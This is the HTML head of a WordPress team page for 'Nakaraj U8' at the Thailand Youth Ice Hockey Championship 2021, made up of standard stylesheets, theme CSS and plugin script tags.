

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.icehockeythailand.org/tyihc2021/team/nakaraj-u8/
body_size: 313956
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, height=device-height, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
    <link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="preconnect" href="https://fonts.googleapis.com"> <link rel="preconnect" href="https://fonts.gstatic.com"> <link href="https://fonts.googleapis.com/css2?family=K2D:wght@200&display=swap" rel="stylesheet"><title>Nakaraj U8 &#8211; Thailand Youth Ice Hockey Championship 2021</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Thailand Youth Ice Hockey Championship 2021 &raquo; Feed" href="https://www.icehockeythailand.org/tyihc2021/feed/" />
<link rel="alternate" type="application/rss+xml" title="Thailand Youth Ice Hockey Championship 2021 &raquo; Comments Feed" href="https://www.icehockeythailand.org/tyihc2021/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.icehockeythailand.org\/tyihc2021\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='dashicons-css' href='https://www.icehockeythailand.org/tyihc2021/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='theme-my-login-css' href='https://www.icehockeythailand.org/tyihc2021/wp-content/themes/sportix/theme-my-login.css?ver=6.4.12' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.icehockeythailand.org/tyihc2021/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.icehockeythailand.org/tyihc2021/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='sportix-cpt-styles-css' href='https://www.icehockeythailand.org/tyihc2021/wp-content/plugins/sportixfeatures/css/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='rrssb-css' href='https://www.icehockeythailand.org/tyihc2021/wp-content/plugins/sportixfeatures/css/rrssb.css?ver=4.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='sportspress-general-css' href='//www.icehockeythailand.org/tyihc2021/wp-content/plugins/sportspress-pro/includes/sportspress/assets/css/sportspress.css?ver=2.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='sportspress-icons-css' href='//www.icehockeythailand.org/tyihc2021/wp-content/plugins/sportspress-pro/includes/sportspress/assets/css/icons.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='sportspress-league-menu-css' href='//www.icehockeythailand.org/tyihc2021/wp-content/plugins/sportspress-pro/includes/sportspress-league-menu/css/sportspress-league-menu.css?ver=2.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='sportspress-event-statistics-css' href='//www.icehockeythailand.org/tyihc2021/wp-content/plugins/sportspress-pro/includes/sportspress-match-stats/css/sportspress-match-stats.css?ver=2.2' type='text/css' media='all' />
<link rel='stylesheet' id='sportspress-results-matrix-css' href='//www.icehockeythailand.org/tyihc2021/wp-content/plugins/sportspress-pro/includes/sportspress-results-matrix/css/sportspress-results-matrix.css?ver=2.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='sportspress-scoreboard-css' href='//www.icehockeythailand.org/tyihc2021/wp-content/plugins/sportspress-pro/includes/sportspress-scoreboard/css/sportspress-scoreboard.css?ver=2.6.11' type='text/css' media='all' />
<link rel='stylesheet' id='sportspress-scoreboard-ltr-css' href='//www.icehockeythailand.org/tyihc2021/wp-content/plugins/sportspress-pro/includes/sportspress-scoreboard/css/sportspress-scoreboard-ltr.css?ver=2.6.11' type='text/css' media='all' />
<link rel='stylesheet' id='sportspress-sponsors-css' href='//www.icehockeythailand.org/tyihc2021/wp-content/plugins/sportspress-pro/includes/sportspress-sponsors/css/sportspress-sponsors.css?ver=2.6.15' type='text/css' media='all' />
<link rel='stylesheet' id='sportspress-timelines-css' href='//www.icehockeythailand.org/tyihc2021/wp-content/plugins/sportspress-pro/includes/sportspress-timelines/css/sportspress-timelines.css?ver=2.6' type='text/css' media='all' />
<link rel='stylesheet' id='sportspress-tournaments-css' href='//www.icehockeythailand.org/tyihc2021/wp-content/plugins/sportspress-pro/includes/sportspress-tournaments/css/sportspress-tournaments.css?ver=2.6.21' type='text/css' media='all' />
<link rel='stylesheet' id='sportspress-tournaments-ltr-css' href='//www.icehockeythailand.org/tyihc2021/wp-content/plugins/sportspress-pro/includes/sportspress-tournaments/css/sportspress-tournaments-ltr.css?ver=2.6.21' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-bracket-css' href='//www.icehockeythailand.org/tyihc2021/wp-content/plugins/sportspress-pro/includes/sportspress-tournaments/css/jquery.bracket.min.css?ver=0.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='sportspress-twitter-css' href='//www.icehockeythailand.org/tyihc2021/wp-content/plugins/sportspress-pro/includes/sportspress-twitter/css/sportspress-twitter.css?ver=2.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='sportspress-user-scores-css' href='//www.icehockeythailand.org/tyihc2021/wp-content/plugins/sportspress-pro/includes/sportspress-user-scores/css/sportspress-user-scores.css?ver=2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_tabs_r-font-awesome-front-css' href='https://www.icehockeythailand.org/tyihc2021/wp-content/plugins/tabs-responsive/assets/css/font-awesome/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_tabs_r_bootstrap-front-css' href='https://www.icehockeythailand.org/tyihc2021/wp-content/plugins/tabs-responsive/assets/css/bootstrap-front.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_tabs_r_animate-css' href='https://www.icehockeythailand.org/tyihc2021/wp-content/plugins/tabs-responsive/assets/css/animate.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='hide-admin-bar-based-on-user-roles-css' href='https://www.icehockeythailand.org/tyihc2021/wp-content/plugins/hide-admin-bar-based-on-user-roles/public/css/hide-admin-bar-based-on-user-roles-public.css?ver=6.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='sportix-fonts-css' href='//fonts.googleapis.com/css?family=Muli%3A400%2C400i%2C700%2C900&#038;subset=latin-ext&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='normalize-css' href='https://www.icehockeythailand.org/tyihc2021/wp-content/themes/sportix/css/normalize.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.icehockeythailand.org/tyihc2021/wp-content/themes/sportix/css/font-awesome.min.css?ver=4.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.icehockeythailand.org/tyihc2021/wp-content/themes/sportix/css/slick.css?ver=4.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='featherlight-css' href='https://www.icehockeythailand.org/tyihc2021/wp-content/themes/sportix/css/featherlight.css?ver=4.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='sportix-sportspress-css' href='https://www.icehockeythailand.org/tyihc2021/wp-content/themes/sportix/css/sportspress.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='sportix-style-css' href='https://www.icehockeythailand.org/tyihc2021/wp-content/themes/sportix/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='sportix-custom-css' href='https://www.icehockeythailand.org/tyihc2021/wp-content/themes/sportix/css/custom.css?ver=1.0' type='text/css' media='all' />
<style id='sportix-custom-inline-css' type='text/css'>
body,p { font-family: K2D, sans-serif; }#sportix-site-tagline {font-size: 36px;}#sportix-site-title {font-size: 30px;}#sportix-header-bg-loader{background-color: #3b6bb3;}#sportix-site-tagline {color: #ff4444;}.sportix-zoom-icon,#wp-calendar tbody td a,#sportix-main-menu ul.sportix-nav > li:before,.sportix-footer-icons ul li,.tipr_content,.ytv-list .ytv-thumb span {background: #dd3333;}.ytv-canvas ::-webkit-scrollbar-thumb {background: #dd3333;}a:hover,.sportix-header-icons-fl > li a:hover,.sportix-posts-info li .fa,.sportix-meta .fa,.highlight,.sportix-calendar-blocks-content time:before,.sportix-widget-title span strong,.sportix-venue-label .fa,#sportix-cart-link:hover,.sportix-dropdown:hover,.ytv-list:hover:after,p.sportix-player-carousel-info,.sportix-count-info i,.sportix-event-list-item .fa,.sportix-carousel-post-date a .fa,.sportix-xs-article-right p .fa,.featherlight .featherlight-close-icon:hover,.tagcloud .sportix-tag-count,#bbpress-forums a:hover,.sportix-post-slider-desc h1 a:hover,.sportix-post-slider-desc h2 a:hover,.sportix-post-slider-desc h3 a:hover,.sportix-post-slider-desc h4 a:hover,.sportix-post-slider-desc h5 a:hover,.sportix-post-slider-desc h6 a:hover,.sportix-slider-price,.sportix-page-title h1 strong {color: #dd3333;}#sportix-footer {border-bottom: 5px solid #dd3333;}#sportix-loggedin .tml-user-links,.post.sticky {border-top: 5px solid #dd3333;}blockquote,.widget_menu ul li  {border-left: 3px solid #dd3333;}.sportix-player-details-box-1  {border-bottom: 3px solid #dd3333;}#wp-calendar tbody td#today:after {border-top: 15px solid #dd3333;}.sp-template.sportix-template-player-list h4 span {border-color: #dd3333;}.tipr_point_above:after {border-top-color: #dd3333;}.tipr_point_below:after {border-bottom-color: #dd3333;}@media only screen and (max-width: 1170px) {.sportix-btn-dropdown {background-color: #dd3333;}}@media only screen and (max-width: 800px) {#sportix-footer {border-bottom: 5px solid #dd3333;}}#sportix-header:before {background-image: linear-gradient(to right, #0769bf, #0769bf, #dd3333, #dd3333, #0769bf, #0769bf);}#sportix-footer:after {background-image: linear-gradient(to right, #0769bf, #0769bf, #0769bf, #dd3333, #dd3333);}.sportix-countdown {background: linear-gradient(-45deg, #17449e, #17449e, #dd3333, #dd3333);}#sportix-main-menu ul.sportix-nav li,input[type="submit"]:hover, .sportix-button:hover, button[type="submit"]:hover, input[type="button"]:hover,span.sportix-page-title-count,body.sportix .sow-features-list .sow-features-feature p.sow-more-text a:hover,#wp-calendar thead th,#header-menu-container,#sportix-toggle-menu,.sportix-credits-inner,.sp-table-wrapper .dataTables_paginate .paginate_button:hover,body.sportix .sp-table-wrapper .dataTables_paginate .current,#sportix-footer-tipr .tipr_content,.icon-count.sportix-woo-cart-count,.featherlight-next:hover,.featherlight-previous:hover {background: #0769bf;}a,#sportix-footer .sportix-footer-icons ul li a:hover {color: #0769bf;}#sportix-main-menu .sportix-nav > li:first-child:hover:before {border-color: transparent #0769bf transparent transparent;}#sportix-footer-tipr .tipr_point_above:after {border-top-color: #0769bf;}@media only screen and (max-width: 1170px) {#sportix-main-menu ul.sportix-nav ul li:hover {background: #0769bf;}}a,.sportix-sidebar-box a:hover,#sportix-footer a:hover,#sportix-back-to-top a,.slick-dots li button:before,.sp-tab-menu .sp-tab-menu-item.sp-tab-menu-item-active,.sportix-event-results,.sportix-event-results a,.sp-template-countdown .sp-countdown,.sportix-match-time .fa {color:#17449e;}.sportix-page-title-inner,.sportix-date-icon,.slick-arrow,.slick-arrow:hover,.slick-arrow:active,.slick-arrow:focus,#sportix-gallery-slider a:before,.sportix-price,body.sportix .pp_previous:before,body.sportix .pp_next:before,.sportix-pager span.current,.sportix-pager a:hover,input[type="submit"], .sportix-button, button[type="submit"], input[type="button"],.sportix_comments_block h3 div,body.sportix .sow-features-list .sow-features-feature p.sow-more-text a,#wp-calendar caption,.sp-table-wrapper .dataTables_paginate .paginate_button,.sportix-player-num,.sportix-article-score,.featherlight-next,.featherlight-previous,body.sportix .sp-table-wrapper .dataTables_paginate span.ellipsis,.sportix-result {background: #17449e;}div.bbp-template-notice,div.indicator-hint,div.bbp-template-notice.info {border-color: #17449e;}.featherlight-loading .featherlight-content {border-left-color: #17449e;}.sportix-widget-title span {border-bottom: 3px solid #17449e;}blockquote,.widget_menu ul li {border-left:3px solid #17449e;}.resp-tabs-list li.resp-tab-active {border-top: 3px solid #17449e;}.sportix-bg-loader:before,body.sportix .pp_loaderIcon:before {border-top-color: #17449e;}
</style>
<link rel='stylesheet' id='slb_core-css' href='https://www.icehockeythailand.org/tyihc2021/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.4' type='text/css' media='all' />
<style type="text/css"></style><script type="text/javascript" src="https://www.icehockeythailand.org/tyihc2021/wp-includes/js/tinymce/tinymce.min.js?ver=49110-20250317" id="wp-tinymce-root-js"></script>
<script type="text/javascript" src="https://www.icehockeythailand.org/tyihc2021/wp-includes/js/tinymce/plugins/compat3x/plugin.min.js?ver=49110-20250317" id="wp-tinymce-js"></script>
<script type="text/javascript" src="https://www.icehockeythailand.org/tyihc2021/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.icehockeythailand.org/tyihc2021/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.icehockeythailand.org/tyihc2021/wp-content/plugins/sportspress-pro/includes/sportspress-facebook/js/sportspress-facebook-sdk.js?ver=2.11" id="sportspress-facebook-sdk-js"></script>
<script type="text/javascript" src="https://www.icehockeythailand.org/tyihc2021/wp-content/plugins/sportspress-pro/includes/sportspress-tournaments/js/jquery.bracket.min.js?ver=0.11.0" id="jquery-bracket-js"></script>
<script type="text/javascript" src="https://www.icehockeythailand.org/tyihc2021/wp-content/plugins/hide-admin-bar-based-on-user-roles/public/js/hide-admin-bar-based-on-user-roles-public.js?ver=6.0.4" id="hide-admin-bar-based-on-user-roles-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.icehockeythailand.org/tyihc2021/wp-content/themes/sportix/js/html5.js?ver=3.7.0" id="html5shiv-js"></script>
<![endif]-->
